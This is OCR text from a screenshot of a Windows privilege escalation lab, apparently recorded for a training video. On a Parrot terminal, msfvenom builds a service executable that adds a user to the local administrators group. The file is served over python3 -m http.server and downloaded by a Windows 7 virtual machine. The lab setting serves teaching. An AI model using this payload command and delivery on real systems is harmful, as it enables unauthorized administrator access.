 python3 -m http.server - Parrot Terminal
python3 -m http.server - Parrot Terminal 62x41
┌─[root@parrot]─[/home/cybercitrix/Downloads/Windows Privilege
 Escalation Record Youtube Videos/Windows-Stuffs/msfvenom]
└──╼ #msfvenom -p windows/exec CMD='net localgroup administrat
ors user /add' -f exe-service -o common.exe
[-] No platform was selected, choosing Msf::Module::Platform::
Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 224 bytes
Final size of exe-service file: 15872 bytes
Saved as: common.exe
┌─[root@parrot]─[/home/cybercitrix/Downloads/Windows Privilege
 Escalation Record Youtube Videos/Windows-Stuffs/msfvenom]
└──╼ #ls
common.exe
┌─[root@parrot]─[/home/cybercitrix/Downloads/Windows Privilege
 Escalation Record Youtube Videos/Windows-Stuffs/msfvenom]
└──╼ #python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.105 - - [17/Nov/2021 07:41:55] "GET / HTTP/1.1" 200
-
192.168.0.105 - - [17/Nov/2021 07:41:56] code 404, message Fil
e not found
192.168.0.105 - - [17/Nov/2021 07:41:56] "GET /favicon.ico HTT
P/1.1" 404 -
192.168.0.105 - - [17/Nov/2021 07:41:58] "GET /common.exe HTTP
/1.1" 200 -
IE11 - Win7 (Snapshot 3) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Directory listing for /
Downloads
Not secure 192.168.0.144:8000
Directory listing for /
common.exe
Windows 7
Windows License is expired
Build 7601
This copy of Windows is not genuine
9:42 PM